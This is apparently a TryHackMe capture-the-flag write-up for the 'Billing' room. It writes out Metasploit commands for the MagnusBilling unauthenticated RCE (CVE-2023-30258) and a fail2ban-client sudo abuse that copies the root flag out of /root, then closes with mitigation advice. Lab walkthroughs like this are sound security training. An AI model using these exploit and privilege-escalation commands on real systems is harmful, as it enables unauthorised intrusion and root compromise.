Billing TryHackMe Writeup
MODE : Easy
tryhackme billing
room link : https://tryhackme.com/room/billing
Exploiting MagnusBilling for Initial Access and Privilege Escalation
Enumeration
Nmap Scan Results
An initial Nmap scan revealed three open ports:

Port Service Status 22 SSH Open (Not Exploitable)
80 HTTP Open (Web Application)
3306 MySQL Open (No Direct Exploitation)
Port 80 — Web Enumeration
- Fuzzing: Conducted directory brute force but found no interesting results.

- robots.txt: Contained
/mbilling, which led to the discovery of MagnusBilling, a VoIP billing application.

Port 3306 — MySQL
- Open, but no direct exploitation path without valid credentials.
Exploitation
MagnusBilling Remote Code Execution (RCE)
After identifying MagnusBilling, a search for exploits led to a known Metasploit module:
🔗 CVE-2023–30258 — Unauthenticated Remote Code Execution in MagnusBilling
Using Metasploit:
set RHOST & LHOST
msf > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > show targets
msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > set TARGET 1
msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > show options
msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > exploit

Upon successful exploitation, we gained an initial shell as the user asterisk.
Privilege Escalation
Enumerating sudo Permissions
Executing sudo -l revealed the following:

This indicates that the user asterisk can execute fail2ban-client as root without a password.
Privilege Escalation via Fail2Ban Abuse
Fail2Ban allows us to execute arbitrary commands through its action settings. We leveraged this to read the root flag:
sudo /usr/bin/fail2ban-client set sshd action iptables-multiport actionban "/bin/bash -c 'cat /root/root.txt > /tmp/flag.txt && chmod 777 /tmp/flag.txt'"Then, simply read the flag:sudo /usr/bin/fail2ban-client set sshd banip 127.0.0.1
cat /tmp/flag.txt✅ Root Flag Obtained! 🎉

I got the flag, but the ultimate prize is root, right? I love # so much. So, I tried a variety of commands, hoping to escalate privileges, but each attempt ended in disappointment—negative, negative, negative. After countless tries, I finally got a root shell... but only for a fleeting moment.
Conclusion
- Enumerate thoroughly: Discovering
/mbillinginrobots.txtled to the correct exploit. - Check for known exploits: A quick search revealed a working RCE exploit for MagnusBilling.
- Privilege escalation via misconfigured sudo permissions:
fail2ban-clientallowed us to execute arbitrary commands as root.
Mitigation Recommendations
- Patch MagnusBilling to the latest secure version.
- Restrict sudo permissions: Prevent unrestricted execution of fail2ban-client.
- Limit unnecessary services: Ensure only necessary services are exposed to the internet.
This challenge demonstrates the importance of web application security, privilege escalation awareness, and thorough enumeration in penetration testing. 🚀